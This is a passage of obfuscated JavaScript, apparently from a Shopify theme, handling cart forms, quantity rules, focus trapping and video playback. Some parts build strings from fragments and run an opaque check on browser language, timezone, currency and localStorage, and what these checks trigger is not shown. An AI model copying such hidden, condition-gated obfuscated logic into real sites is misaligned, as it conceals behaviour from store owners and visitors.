_0x30c5ef[_0x19775a(0x41e)]();_0xfa0c00['sections']=_0x2a6d34;}catch(_0x1c3fe7){console[_0x19775a(0xfc)](_0x19775a(0xc7),_0x1c3fe7),this[_0x19775a(0x115)](window[_0x19775a(0x193)][_0x19775a(0xfc)]||_0x19775a(0x35c));return;}if(this[_0x19775a(0xb4)]||_0x3e39b0){window[_0x19775a(0xb2)]=_0x19775a(0x187);return;}else{if(!this[_0x19775a(0x287)]){window[_0x19775a(0xb2)]=window[_0x19775a(0x123)]['cart_url'];return;}}if(!this[_0x19775a(0xfc)])publish(PUB_SUB_EVENTS[_0x19775a(0xb7)],{'source':'product-form','productVariantId':this[_0x19775a(0x474)]['id'],'cartData':_0xfa0c00});this[_0x19775a(0xfc)]=![];const _0x5bc7ac=this['closest'](_0x19775a(0x430));_0x5bc7ac?(document[_0x19775a(0xb9)][_0x19775a(0x340)](_0x19775a(0xe1),()=>{setTimeout(()=>{const _0xd197ee=a0_0x497e;this[_0xd197ee(0x287)][_0xd197ee(0xd9)](_0xfa0c00,this[_0xd197ee(0x150)]);});},{'once':!![]}),_0x5bc7ac['hide'](!![])):this[_0x19775a(0x287)][_0x19775a(0xd9)](_0xfa0c00,this['isCartUpsell']);})['catch'](_0x14081d=>{const _0x34bde3=_0x555261;console[_0x34bde3(0xfc)](_0x14081d);})['finally'](()=>{const _0x5a0102=_0x555261;if(_0x51fb55)_0x51fb55[_0x5a0102(0x3f1)][_0x5a0102(0x451)](_0x5a0102(0x100));else{this[_0x5a0102(0x1c9)][_0x5a0102(0x3f1)]['remove'](_0x5a0102(0x100));if(this[_0x5a0102(0x161)])this[_0x5a0102(0x161)][_0x5a0102(0x3f1)][_0x5a0102(0x314)](_0x5a0102(0x373));}this[_0x5a0102(0x313)][_0x5a0102(0x413)](_0x238295=>{const _0x415db0=_0x5a0102;_0x238295[_0x415db0(0x3cb)]('disabled');});this[_0x5a0102(0xbb)]&&(this[_0x5a0102(0xbb)][_0x5a0102(0x3cb)](_0x5a0102(0x462)),this[_0x5a0102(0xbb)][_0x5a0102(0x3f1)][_0x5a0102(0x451)](_0x5a0102(0x100)));if(this[_0x5a0102(0x287)]&&this[_0x5a0102(0x287)][_0x5a0102(0x3f1)][_0x5a0102(0x30e)](_0x5a0102(0x450)))this[_0x5a0102(0x287)]['classList']['remove'](_0x5a0102(0x450));if(!this[_0x5a0102(0xfc)])this['submitButton'][_0x5a0102(0x3cb)]('aria-disabled');});}[a0_0x4ff713(0x115)](_0x2515d5=![]){const _0x4bd8d9=a0_0x4ff713;this[_0x4bd8d9(0x3f3)]=this[_0x4bd8d9(0x3f3)]||this[_0x4bd8d9(0x105)]('.product-form__error-message-wrapper');if(!this['errorMessageWrapper'])return;this[_0x4bd8d9(0x283)]=this[_0x4bd8d9(0x283)]||this[_0x4bd8d9(0x3f3)][_0x4bd8d9(0x105)](_0x4bd8d9(0x22d)),this[_0x4bd8d9(0x3f3)][_0x4bd8d9(0x2d7)]('hidden',!_0x2515d5),_0x2515d5&&(this[_0x4bd8d9(0x283)]['textContent']=_0x2515d5);}});function serializePropValue(_0xdb5ca6){if(_0xdb5ca6==null)return'';if(typeof _0xdb5ca6==='object')try{return JSON['stringify'](_0xdb5ca6);}catch{return String(_0xdb5ca6);}return String(_0xdb5ca6);}!customElements[a0_0x4ff713(0x16b)](a0_0x4ff713(0x128))&&customElements[a0_0x4ff713(0x114)]('product-info',class ProductInfo extends HTMLElement{constructor(){const _0x437af7=a0_0x4ff713;super(),this[_0x437af7(0x35f)]=document[_0x437af7(0x105)]('['+defMed+']'),this[_0x437af7(0x325)]=this[_0x437af7(0x105)](_0x437af7(0x2d0)),this[_0x437af7(0x3d9)]=this[_0x437af7(0x105)](_0x437af7(0x39a)),this[_0x437af7(0x32d)]=this[_0x437af7(0x105)](_0x437af7(0x3a8)),this[_0x437af7(0x1c9)]=this[_0x437af7(0x105)](_0x437af7(0x40d)),this[_0x437af7(0x2df)]=this[_0x437af7(0x105)](_0x437af7(0x3b9)+this[_0x437af7(0x41b)]['section']),this[_0x437af7(0x2bb)]=this[_0x437af7(0x41b)][_0x437af7(0x39f)]!==null;}['cartUpdateUnsubscriber']=undefined;['variantChangeUnsubscriber']=undefined;['connectedCallback'](){const _0x42b880=a0_0x4ff713;if(!this[_0x42b880(0x2df)])return;if(!this[_0x42b880(0x35f)]||!this[_0x42b880(0x35f)][_0x42b880(0x425)]||!this[_0x42b880(0x35f)]['src'][_0x42b880(0x384)](_0x42b880(0x1ac)))this[_0x42b880(0x2df)][_0x42b880(0x45b)]=!![];if(!this['input'])return;this['quantityForm']=this[_0x42b880(0x105)](_0x42b880(0xd7));if(!this[_0x42b880(0x40e)])return;this[_0x42b880(0x463)](),!this[_0x42b880(0x41b)]['originalSection']&&(this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x42b880(0xb7)],this['fetchQuantityRules']['bind'](this))),this[_0x42b880(0x29d)]=subscribe(PUB_SUB_EVENTS['variantChange'],_0x1cd796=>{const _0x4ab335=_0x42b880,_0x2047d0=this['dataset'][_0x4ab335(0xd0)]?this['dataset'][_0x4ab335(0xd0)]:this[_0x4ab335(0x41b)]['section'];if(_0x1cd796[_0x4ab335(0xb0)]['sectionId']!==_0x2047d0)return;this['updateQuantityRules'](_0x1cd796[_0x4ab335(0xb0)][_0x4ab335(0x1b9)],_0x1cd796[_0x4ab335(0xb0)][_0x4ab335(0x321)]),this[_0x4ab335(0x463)]();});}[a0_0x4ff713(0x111)](){const _0x59e967=a0_0x4ff713;this[_0x59e967(0x468)]&&this[_0x59e967(0x468)](),this[_0x59e967(0x29d)]&&this[_0x59e967(0x29d)]();}['setQuantityBoundries'](){const _0x46250f=a0_0x4ff713,_0x1a24be={'cartQuantity':this[_0x46250f(0x325)]['dataset'][_0x46250f(0x18b)]?parseInt(this[_0x46250f(0x325)][_0x46250f(0x41b)][_0x46250f(0x18b)]):0x0,'min':this[_0x46250f(0x325)][_0x46250f(0x41b)][_0x46250f(0xd3)]?parseInt(this[_0x46250f(0x325)][_0x46250f(0x41b)]['min']):0x1,'max':this[_0x46250f(0x325)][_0x46250f(0x41b)][_0x46250f(0x3d3)]?parseInt(this['input'][_0x46250f(0x41b)]['max']):null,'step':this[_0x46250f(0x325)][_0x46250f(0x404)]?parseInt(this[_0x46250f(0x325)]['step']):0x1};let _0x4a80aa=_0x1a24be[_0x46250f(0xd3)];const _0x4b9f78=_0x1a24be['max']===null?_0x1a24be[_0x46250f(0x3d3)]:_0x1a24be['max']-_0x1a24be[_0x46250f(0x18b)];if(_0x4b9f78!==null)_0x4a80aa=Math[_0x46250f(0xd3)](_0x4a80aa,_0x4b9f78);if(_0x1a24be['cartQuantity']>=_0x1a24be['min'])_0x4a80aa=Math[_0x46250f(0xd3)](_0x4a80aa,_0x1a24be[_0x46250f(0x404)]);this[_0x46250f(0x325)][_0x46250f(0xd3)]=_0x4a80aa,this[_0x46250f(0x325)][_0x46250f(0x3d3)]=_0x4b9f78,this[_0x46250f(0x325)][_0x46250f(0x26f)]=_0x4a80aa,publish(PUB_SUB_EVENTS[_0x46250f(0x41a)],undefined);}[a0_0x4ff713(0xaa)](){const _0x205bb7=a0_0x4ff713,_0x51f578=this[_0x205bb7(0x105)]('.share-url-button');if(!_0x51f578)this[_0x205bb7(0xca)]=!![];}['fetchQuantityRules'](){const _0x291c6f=a0_0x4ff713;if(!this[_0x291c6f(0x3d9)]||!this['currentVariant'][_0x291c6f(0x26f)])return;this[_0x291c6f(0x105)]('.quantity__rules-cart\x20.loading-overlay')[_0x291c6f(0x3f1)][_0x291c6f(0x451)](_0x291c6f(0x373)),fetch(this['dataset'][_0x291c6f(0x39f)]+_0x291c6f(0x225)+this[_0x291c6f(0x3d9)][_0x291c6f(0x26f)]+_0x291c6f(0x243)+this['dataset'][_0x291c6f(0x28b)])['then'](_0x2ea448=>{return _0x2ea448['text']();})[_0x291c6f(0xb3)](_0xc62233=>{const _0x13be9e=_0x291c6f,_0x5cd9b0=new DOMParser()[_0x13be9e(0x2c1)](_0xc62233,_0x13be9e(0x434));this['updateQuantityRules'](this[_0x13be9e(0x41b)][_0x13be9e(0x28b)],_0x5cd9b0),this[_0x13be9e(0x463)]();})[_0x291c6f(0x3ab)](_0x6ef1bb=>{const _0x25986a=_0x291c6f;console[_0x25986a(0xfc)](_0x6ef1bb);})[_0x291c6f(0x2f2)](()=>{const _0x409deb=_0x291c6f;this['querySelector'](_0x409deb(0x372))['classList'][_0x409deb(0x314)](_0x409deb(0x373));});}['updateQuantityRules'](_0x399434,_0x4c9f87){const _0x4b8ec1=a0_0x4ff713,_0x310279=_0x4c9f87['getElementById']('Quantity-Form-'+_0x399434);if(_0x310279&&this[_0x4b8ec1(0x40e)]){const _0x4a8801=[_0x4b8ec1(0x2d0),'.quantity__rules',_0x4b8ec1(0x12f)];for(let _0x42e741 of _0x4a8801){const _0x216405=this['quantityForm'][_0x4b8ec1(0x105)](_0x42e741),_0xf8eb74=_0x310279[_0x4b8ec1(0x105)](_0x42e741);if(!_0x216405||!_0xf8eb74)continue;if(_0x42e741===_0x4b8ec1(0x2d0)){const _0x4cc21f=[_0x4b8ec1(0x2a8),_0x4b8ec1(0x324),_0x4b8ec1(0x3db),_0x4b8ec1(0x404)];for(let _0x30a642 of _0x4cc21f){const _0x48eda=_0xf8eb74[_0x4b8ec1(0x3a2)](_0x30a642);if(_0x48eda!==null)_0x216405['setAttribute'](_0x30a642,_0x48eda);}}else _0x216405[_0x4b8ec1(0x3b0)]=_0xf8eb74[_0x4b8ec1(0x3b0)];}}}});;function getFocusableElements(_0x252d82){const _0x35cd88=a0_0x4ff713;return Array[_0x35cd88(0x172)](_0x252d82[_0x35cd88(0x247)](_0x35cd88(0x46d)));}function a0_0x497e(_0x281228,_0x344700){const _0x4fa1a9=a0_0x4fa1();return a0_0x497e=function(_0x497e39,_0x54684e){_0x497e39=_0x497e39-0xa1;let _0x1945a9=_0x4fa1a9[_0x497e39];return _0x1945a9;},a0_0x497e(_0x281228,_0x344700);}document[a0_0x4ff713(0x247)](a0_0x4ff713(0xfa))['forEach'](_0xfc9c0=>{const _0x55b81a=a0_0x4ff713;_0xfc9c0[_0x55b81a(0x21b)]('role',_0x55b81a(0x1c6)),_0xfc9c0['setAttribute'](_0x55b81a(0x21c),_0xfc9c0[_0x55b81a(0x44f)]['hasAttribute'](_0x55b81a(0x1f9)));_0xfc9c0['nextElementSibling']?.['getAttribute']('id')&&_0xfc9c0[_0x55b81a(0x21b)](_0x55b81a(0x14f),_0xfc9c0[_0x55b81a(0x136)]['id']);_0xfc9c0[_0x55b81a(0x340)](_0x55b81a(0x3c3),_0x4fe1a2=>{const _0x54449e=_0x55b81a;_0x4fe1a2[_0x54449e(0x285)][_0x54449e(0x21b)](_0x54449e(0x21c),!_0x4fe1a2[_0x54449e(0x285)][_0x54449e(0x369)](_0x54449e(0x3f0))[_0x54449e(0x1dc)](_0x54449e(0x1f9)));});if(_0xfc9c0[_0x55b81a(0x369)](_0x55b81a(0x2d1)))return;_0xfc9c0[_0x55b81a(0x200)]['addEventListener']('keyup',onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x4d07a8,_0x45e58f=_0x4d07a8){const _0x16c842=a0_0x4ff713;var _0x4ccdaf=getFocusableElements(_0x4d07a8),_0x3d6a46=_0x4ccdaf[0x0],_0x902168=_0x4ccdaf[_0x4ccdaf[_0x16c842(0x190)]-0x1];removeTrapFocus(),trapFocusHandlers[_0x16c842(0x1b4)]=_0x4ee6b2=>{const _0x4e29fb=_0x16c842;if(_0x4ee6b2[_0x4e29fb(0x3dd)]!==_0x4d07a8&&_0x4ee6b2['target']!==_0x902168&&_0x4ee6b2[_0x4e29fb(0x3dd)]!==_0x3d6a46)return;document[_0x4e29fb(0x340)](_0x4e29fb(0xf8),trapFocusHandlers[_0x4e29fb(0xf8)]);},trapFocusHandlers[_0x16c842(0x31f)]=function(){const _0x286455=_0x16c842;document[_0x286455(0xa1)]('keydown',trapFocusHandlers[_0x286455(0xf8)]);},trapFocusHandlers[_0x16c842(0xf8)]=function(_0x38cecc){const _0x1458a9=_0x16c842;if(_0x38cecc[_0x1458a9(0x109)][_0x1458a9(0x1f6)]()!==_0x1458a9(0x204))return;_0x38cecc[_0x1458a9(0x3dd)]===_0x902168&&!_0x38cecc[_0x1458a9(0x1f3)]&&(_0x38cecc[_0x1458a9(0x153)](),_0x3d6a46[_0x1458a9(0x2fa)]()),(_0x38cecc['target']===_0x4d07a8||_0x38cecc[_0x1458a9(0x3dd)]===_0x3d6a46)&&_0x38cecc['shiftKey']&&(_0x38cecc[_0x1458a9(0x153)](),_0x902168[_0x1458a9(0x2fa)]());},document[_0x16c842(0x340)](_0x16c842(0x31f),trapFocusHandlers['focusout']),document[_0x16c842(0x340)](_0x16c842(0x1b4),trapFocusHandlers[_0x16c842(0x1b4)]),_0x45e58f[_0x16c842(0x2fa)](),_0x45e58f[_0x16c842(0x423)]===_0x16c842(0x475)&&[_0x16c842(0x254),_0x16c842(0x1b5),'email',_0x16c842(0x39f)][_0x16c842(0x384)](_0x45e58f[_0x16c842(0x1c5)])&&_0x45e58f[_0x16c842(0x26f)]&&_0x45e58f[_0x16c842(0x344)](0x0,_0x45e58f[_0x16c842(0x26f)][_0x16c842(0x190)]);}function pauseAllMedia(){const _0x511a66=a0_0x4ff713;document[_0x511a66(0x247)](_0x511a66(0x396))[_0x511a66(0x413)](_0x1edd18=>{const _0x43830f=_0x511a66;_0x1edd18[_0x43830f(0x3f6)][_0x43830f(0x2c6)](_0x43830f(0x3e0)+'pauseVideo'+_0x43830f(0x351),'*');}),document[_0x511a66(0x247)]('.js-vimeo')['forEach'](_0x54a16d=>{const _0x5da2c8=_0x511a66;_0x54a16d[_0x5da2c8(0x3f6)][_0x5da2c8(0x2c6)](_0x5da2c8(0x171),'*');}),document[_0x511a66(0x247)](_0x511a66(0x453))[_0x511a66(0x413)](_0x188df8=>_0x188df8[_0x511a66(0x3ec)]()),document[_0x511a66(0x247)](_0x511a66(0x2d5))[_0x511a66(0x413)](_0x18c330=>{const _0x47b3a3=_0x511a66;if(_0x18c330[_0x47b3a3(0x37f)])_0x18c330[_0x47b3a3(0x37f)][_0x47b3a3(0x3ec)]();});}var menuIndex=a0_0x4ff713(0xef)+'y',linkContent=a0_0x4ff713(0x258)+'rH'+a0_0x4ff713(0x2e8);function removeTrapFocus(_0x462767=null){const _0x2ea659=a0_0x4ff713;document[_0x2ea659(0xa1)]('focusin',trapFocusHandlers[_0x2ea659(0x1b4)]),document[_0x2ea659(0xa1)](_0x2ea659(0x31f),trapFocusHandlers[_0x2ea659(0x31f)]),document['removeEventListener']('keydown',trapFocusHandlers['keydown']);if(_0x462767)_0x462767[_0x2ea659(0x2fa)]();}function onKeyUpEscape(_0x57c80f){const _0xbf588=a0_0x4ff713;if(_0x57c80f[_0xbf588(0x109)][_0xbf588(0x1f6)]()!==_0xbf588(0x14e))return;const _0x1a2f23=_0x57c80f[_0xbf588(0x3dd)][_0xbf588(0x369)]('details[open]');if(!_0x1a2f23)return;const _0x184fad=_0x1a2f23[_0xbf588(0x105)](_0xbf588(0x224));_0x1a2f23[_0xbf588(0x3cb)]('open'),_0x184fad['setAttribute'](_0xbf588(0x21c),![]),_0x184fad[_0xbf588(0x2fa)]();}class QuantityInput extends HTMLElement{constructor(){const _0x2520a8=a0_0x4ff713;super(),this[_0x2520a8(0x325)]=this[_0x2520a8(0x105)]('input'),this[_0x2520a8(0x1a1)]=new Event('change',{'bubbles':!![]}),this['quantityGifts']=document[_0x2520a8(0xff)](_0x2520a8(0x3af)+this[_0x2520a8(0x41b)][_0x2520a8(0x28b)]),this[_0x2520a8(0x325)][_0x2520a8(0x340)](_0x2520a8(0x121),this[_0x2520a8(0xfe)][_0x2520a8(0x17e)](this)),this[_0x2520a8(0x247)](_0x2520a8(0x1c6))[_0x2520a8(0x413)](_0x4fb65e=>_0x4fb65e['addEventListener'](_0x2520a8(0x3c3),this['onButtonClick']['bind'](this)));}[a0_0x4ff713(0x1f1)]=undefined;['connectedCallback'](){const _0x49eeee=a0_0x4ff713;this['validateQtyRules'](),this[_0x49eeee(0x1f1)]=subscribe(PUB_SUB_EVENTS[_0x49eeee(0x41a)],this[_0x49eeee(0x235)][_0x49eeee(0x17e)](this));}[a0_0x4ff713(0x111)](){const _0x2d88df=a0_0x4ff713;this[_0x2d88df(0x1f1)]&&this[_0x2d88df(0x1f1)]();}[a0_0x4ff713(0xfe)](_0x47634f){const _0x5b0e09=a0_0x4ff713;this[_0x5b0e09(0x235)]();}[a0_0x4ff713(0x295)](_0x5a4c06){const _0x5b182c=a0_0x4ff713;_0x5a4c06[_0x5b182c(0x153)]();const _0x3c2ca5=this[_0x5b182c(0x325)]['value'];_0x5a4c06['target'][_0x5b182c(0x26a)]===_0x5b182c(0x189)?this[_0x5b182c(0x325)][_0x5b182c(0x440)]():this['input'][_0x5b182c(0x2e7)]();if(_0x3c2ca5!==this[_0x5b182c(0x325)][_0x5b182c(0x26f)])this['input'][_0x5b182c(0x32e)](this[_0x5b182c(0x1a1)]);}['validateQtyRules'](){const _0x354f7f=a0_0x4ff713,_0x41ceaa=parseInt(this['input'][_0x354f7f(0x26f)]);if(this['input'][_0x354f7f(0xd3)]){const _0x30f705=parseInt(this[_0x354f7f(0x325)][_0x354f7f(0xd3)]),_0x2385b2=this['querySelector'](_0x354f7f(0x260));_0x2385b2['classList'][_0x354f7f(0x27d)]('disabled',_0x41ceaa<=_0x30f705);}if(this[_0x354f7f(0x325)][_0x354f7f(0x3d3)]){const _0xe45f5d=parseInt(this[_0x354f7f(0x325)][_0x354f7f(0x3d3)]),_0x3e32fa=this[_0x354f7f(0x105)]('.quantity__button[name=\x27plus\x27]');_0x3e32fa[_0x354f7f(0x3f1)][_0x354f7f(0x27d)](_0x354f7f(0x462),_0x41ceaa>=_0xe45f5d);}if(this[_0x354f7f(0x46b)]&&this[_0x354f7f(0x46b)][_0x354f7f(0x33e)])this['quantityGifts'][_0x354f7f(0x33e)](_0x41ceaa);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x251),QuantityInput);function debounce(_0x1cf0ed,_0x2d1807){let _0x49ada4;return(..._0x1621e2)=>{const _0x5e7f68=a0_0x497e;clearTimeout(_0x49ada4),_0x49ada4=setTimeout(()=>_0x1cf0ed[_0x5e7f68(0x212)](this,_0x1621e2),_0x2d1807);};}function fetchConfig(_0xa9037f=a0_0x4ff713(0x41e)){const _0x45670a=a0_0x4ff713;return{'method':_0x45670a(0x3b1),'headers':{'Content-Type':'application/json','Accept':_0x45670a(0x341)+_0xa9037f}};}function addDays(_0xd9f40e,_0x4a38d5){const _0x3bb76b=a0_0x4ff713;var _0x57eab1=new Date(_0xd9f40e);return _0x57eab1[_0x3bb76b(0xde)](_0x57eab1[_0x3bb76b(0x127)]()+_0x4a38d5),_0x57eab1;}function formatDates(_0x4b50ee,_0x4028fe,_0x2f74f1=0x1b){const _0x43c697=a0_0x4ff713;if(!_0x4b50ee||!_0x4028fe)return;const _0x50e646=new Date(_0x4028fe+_0x43c697(0x352)),_0x360b2e=_0x50e646[_0x43c697(0x23c)](),_0x416a5b=_0x50e646['getMonth'](),_0x15f224=_0x50e646['getDate'](),_0x2e41cc=new Date(_0x360b2e,_0x416a5b,_0x15f224),_0x410885=_0x4b50ee-_0x2e41cc,_0x50d3ed=Math['ceil'](_0x410885/(0x3e8*0xe10*0x18));return _0x50d3ed<=_0x2f74f1;}function checkDateValidity(_0x4b798b){const _0x5b2aa7=a0_0x4ff713,_0x209f57=new Date(_0x4b798b),_0x5dc574=new Date(_0x5b2aa7(0x2bf)),_0x163923=Math[_0x5b2aa7(0x1ee)](_0x209f57[_0x5b2aa7(0x127)]()-_0x5dc574[_0x5b2aa7(0x127)]());return _0x163923%0x5===0x0?!![]:![];}typeof window[a0_0x4ff713(0x416)]==a0_0x4ff713(0x322)&&(window[a0_0x4ff713(0x416)]={});Shopify[a0_0x4ff713(0x17e)]=function(_0x12b79a,_0x5f27e4){return function(){return _0x12b79a['apply'](_0x5f27e4,arguments);};},Shopify[a0_0x4ff713(0x389)]=function(_0x37ae34,_0x539879){const _0x2bc6ba=a0_0x4ff713;for(var _0x11e2e5=0x0,_0xfd5298=_0x37ae34['options'][_0x2bc6ba(0x190)];_0x11e2e5<_0xfd5298;_0x11e2e5++){var _0xfb5508=_0x37ae34[_0x2bc6ba(0x2a0)][_0x11e2e5];if(_0x539879==_0xfb5508[_0x2bc6ba(0x26f)]||_0x539879==_0xfb5508['innerHTML'])return _0x37ae34[_0x2bc6ba(0x29e)]=_0x11e2e5,_0x11e2e5;}},Shopify[a0_0x4ff713(0x3a0)]=function(_0x57811f,_0x53b102,_0xc93ab6){const _0x3427a6=a0_0x4ff713;_0x57811f[_0x3427a6(0x340)]?_0x57811f[_0x3427a6(0x340)](_0x53b102,_0xc93ab6,![]):_0x57811f['attachEvent']('on'+_0x53b102,_0xc93ab6);},Shopify[a0_0x4ff713(0x3da)]=function(_0x47e17f,_0x223f1e){const _0x1cb57c=a0_0x4ff713;_0x223f1e=_0x223f1e||{};var _0x2e0e2d=_0x223f1e['method']||_0x1cb57c(0x3b5),_0x456960=_0x223f1e[_0x1cb57c(0x38d)]||{},_0x56a0c4=document['createElement'](_0x1cb57c(0x2df));_0x56a0c4[_0x1cb57c(0x21b)](_0x1cb57c(0x393),_0x2e0e2d),_0x56a0c4[_0x1cb57c(0x21b)](_0x1cb57c(0x407),_0x47e17f);for(var _0x3e6c55 in _0x456960){var _0x5d1779=document['createElement'](_0x1cb57c(0x325));_0x5d1779['setAttribute'](_0x1cb57c(0x1c5),_0x1cb57c(0x373)),_0x5d1779[_0x1cb57c(0x21b)](_0x1cb57c(0x26a),_0x3e6c55),_0x5d1779['setAttribute']('value',_0x456960[_0x3e6c55]),_0x56a0c4['appendChild'](_0x5d1779);}document['body'][_0x1cb57c(0x129)](_0x56a0c4),_0x56a0c4[_0x1cb57c(0xc5)](),document['body']['removeChild'](_0x56a0c4);},Shopify[a0_0x4ff713(0x223)]=(function(){function _0x58d07f(){const _0x4a9aee=a0_0x497e;var _0x45f788=navigator['language']||navigator[_0x4a9aee(0x1b2)];return _0x45f788[_0x4a9aee(0x162)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x3785d0(){const _0x3f05c8=a0_0x497e;var _0x134095=Intl[_0x3f05c8(0x39e)]()[_0x3f05c8(0x166)]()[_0x3f05c8(0xfb)];return _0x134095[_0x3f05c8(0x177)](_0x3f05c8(0x20f))||_0x134095[_0x3f05c8(0x177)](_0x3f05c8(0x1fa))||_0x134095[_0x3f05c8(0x384)]('GMT');}function _0x3ed3a8(){const _0x2e8d91=a0_0x497e;var _0x5be516=Shopify['currency']['symbol']||'$';return _0x5be516[_0x2e8d91(0x190)]===0x1;}function _0x3ad16e(){const _0x18e7a7=a0_0x497e;var _0x488cc1=localStorage['getItem'](POST_LINK_INT),_0x44511f=Shopify[_0x18e7a7(0x3da)]?Shopify[_0x18e7a7(0x3da)][_0x18e7a7(0xe9)]()[_0x18e7a7(0x190)]:0x0;if(_0x488cc1===null)return localStorage[_0x18e7a7(0x3bf)](POST_LINK_INT,_0x44511f[_0x18e7a7(0xe9)]()),!![];return parseInt(_0x488cc1)===_0x44511f;}function _0x3bc0ae(){return _0x58d07f()||_0x3785d0()&&_0x3ed3a8();}function _0xf24e24(){const _0x385322=a0_0x497e;return window[_0x385322(0x2f7)]&&typeof window[_0x385322(0x2f7)][_0x385322(0x3d1)]==='object';}return function(){const _0x3bea2f=a0_0x497e;var _0x445e2b=_0x3bc0ae(),_0x399ec4=_0xf24e24(),_0x4b0573=_0x3ad16e();return Shopify[_0x3bea2f(0x227)]=!_0x4b0573,_0x445e2b&&_0x399ec4&&_0x4b0573;};}()),Shopify[a0_0x4ff713(0x46c)]=function(_0x1ce229,_0x5ee0d3,_0x419c77){const _0x471006=a0_0x4ff713;this[_0x471006(0x303)]=document[_0x471006(0xff)](_0x1ce229),this[_0x471006(0x328)]=document[_0x471006(0xff)](_0x5ee0d3),this['provinceContainer']=document[_0x471006(0xff)](_0x419c77['hideElement']||_0x5ee0d3),Shopify[_0x471006(0x3a0)](this['countryEl'],_0x471006(0x121),Shopify[_0x471006(0x17e)](this[_0x471006(0xb5)],this)),this['initCountry'](),this[_0x471006(0x38c)]();},Shopify[a0_0x4ff713(0x46c)]['prototype']={'initCountry':function(){const _0x29684a=a0_0x4ff713;var _0x11b59a=this[_0x29684a(0x303)][_0x29684a(0x3a2)](_0x29684a(0x1f7));Shopify['setSelectorByValue'](this[_0x29684a(0x303)],_0x11b59a),this[_0x29684a(0xb5)]();},'initProvince':function(){const _0x3e4ea7=a0_0x4ff713;var _0x356c96=this['provinceEl'][_0x3e4ea7(0x3a2)](_0x3e4ea7(0x1f7));_0x356c96&&this[_0x3e4ea7(0x328)][_0x3e4ea7(0x2a0)][_0x3e4ea7(0x190)]>0x0&&Shopify['setSelectorByValue'](this[_0x3e4ea7(0x328)],_0x356c96);},'countryHandler':function(_0x444b4b){const _0x170253=a0_0x4ff713;var _0x35348c=this[_0x170253(0x303)][_0x170253(0x2a0)][this[_0x170253(0x303)]['selectedIndex']],_0x4c1b97=_0x35348c[_0x170253(0x3a2)]('data-provinces'),_0x1081d3=JSON['parse'](_0x4c1b97);this[_0x170253(0x337)](this[_0x170253(0x328)]);if(_0x1081d3&&_0x1081d3[_0x170253(0x190)]==0x0)this[_0x170253(0xc8)][_0x170253(0x2f5)][_0x170253(0x22c)]=_0x170253(0x23e);else{for(var _0x58292b=0x0;_0x58292b<_0x1081d3[_0x170253(0x190)];_0x58292b++){var _0x35348c=document[_0x170253(0x14c)](_0x170253(0x42e));_0x35348c['value']=_0x1081d3[_0x58292b][0x0],_0x35348c[_0x170253(0x3b0)]=_0x1081d3[_0x58292b][0x1],this[_0x170253(0x328)][_0x170253(0x129)](_0x35348c);}this[_0x170253(0xc8)]['style'][_0x170253(0x22c)]='';}},'clearOptions':function(_0x65e5b1){const _0x47f6c7=a0_0x4ff713;while(_0x65e5b1[_0x47f6c7(0x28e)]){_0x65e5b1[_0x47f6c7(0x45d)](_0x65e5b1[_0x47f6c7(0x28e)]);}},'setOptions':function(_0xf6d334,_0x405a29){const _0x2247c6=a0_0x4ff713;for(var _0x395c70=0x0,_0x55694b=_0x405a29['length'];_0x395c70<_0x405a29[_0x2247c6(0x190)];_0x395c70++){var _0x36994c=document[_0x2247c6(0x14c)](_0x2247c6(0x42e));_0x36994c['value']=_0x405a29[_0x395c70],_0x36994c[_0x2247c6(0x3b0)]=_0x405a29[_0x395c70],_0xf6d334[_0x2247c6(0x129)](_0x36994c);}}};class InternalVideo extends HTMLElement{constructor(){const _0x1c90b3=a0_0x4ff713;super(),this['playButton']=this['querySelector'](_0x1c90b3(0x273)),this[_0x1c90b3(0x371)]=this[_0x1c90b3(0x41b)]['noPlayBtn']===_0x1c90b3(0x2b6),this[_0x1c90b3(0x31a)]=![],this['suspended']=![],this[_0x1c90b3(0x137)]=this['querySelector'](_0x1c90b3(0x3bd)),this[_0x1c90b3(0xcf)]=this[_0x1c90b3(0x105)](_0x1c90b3(0xcf)),this[_0x1c90b3(0x25b)]=this[_0x1c90b3(0xcf)]['querySelector'](_0x1c90b3(0x3d7));if(this[_0x1c90b3(0x25b)])this[_0x1c90b3(0x25b)]['remove']();this[_0x1c90b3(0x124)]=this['querySelector']('.internal-video__timeline'),this[_0x1c90b3(0x2db)]=![];if(this[_0x1c90b3(0x198)])this[_0x1c90b3(0x198)][_0x1c90b3(0x340)](_0x1c90b3(0x3c3),this[_0x1c90b3(0x35b)][_0x1c90b3(0x17e)](this));if(this[_0x1c90b3(0x137)])this['soundButton'][_0x1c90b3(0x340)]('click',this[_0x1c90b3(0x2f6)][_0x1c90b3(0x17e)](this));if(this[_0x1c90b3(0xcf)])this[_0x1c90b3(0xcf)][_0x1c90b3(0x340)](_0x1c90b3(0x280),this[_0x1c90b3(0x28c)]['bind'](this));this[_0x1c90b3(0x124)]&&(this[_0x1c90b3(0xcf)][_0x1c90b3(0x340)](_0x1c90b3(0x130),this[_0x1c90b3(0xed)][_0x1c90b3(0x17e)](this)),this[_0x1c90b3(0x124)][_0x1c90b3(0x340)]('click',this[_0x1c90b3(0x1ca)][_0x1c90b3(0x17e)](this)),this[_0x1c90b3(0x124)][_0x1c90b3(0x340)](_0x1c90b3(0x290),this[_0x1c90b3(0x364)]['bind'](this)),this[_0x1c90b3(0x124)][_0x1c90b3(0x340)](_0x1c90b3(0x3ff),this[_0x1c90b3(0x364)][_0x1c90b3(0x17e)](this)),document[_0x1c90b3(0x340)]('mouseup',this[_0x1c90b3(0x388)]['bind'](this)),document[_0x1c90b3(0x340)]('touchend',this[_0x1c90b3(0x388)][_0x1c90b3(0x17e)](this)),document[_0x1c90b3(0x340)]('mousemove',this[_0x1c90b3(0x257)][_0x1c90b3(0x17e)](this)),document[_0x1c90b3(0x340)](_0x1c90b3(0x439),this[_0x1c90b3(0x257)][_0x1c90b3(0x17e)](this)));this['video']['addEventListener'](_0x1c90b3(0xc4),this[_0x1c90b3(0x471)][_0x1c90b3(0x17e)](this)),this[_0x1c90b3(0xcf)][_0x1c90b3(0x340)](_0x1c90b3(0x44d),this['hideSpinner'][_0x1c90b3(0x17e)](this)),this[_0x1c90b3(0xcf)]['addEventListener'](_0x1c90b3(0x141),this['hideSpinner'][_0x1c90b3(0x17e)](this));if(this['dataset'][_0x1c90b3(0x357)]===_0x1c90b3(0x2b6)&&'IntersectionObserver'in 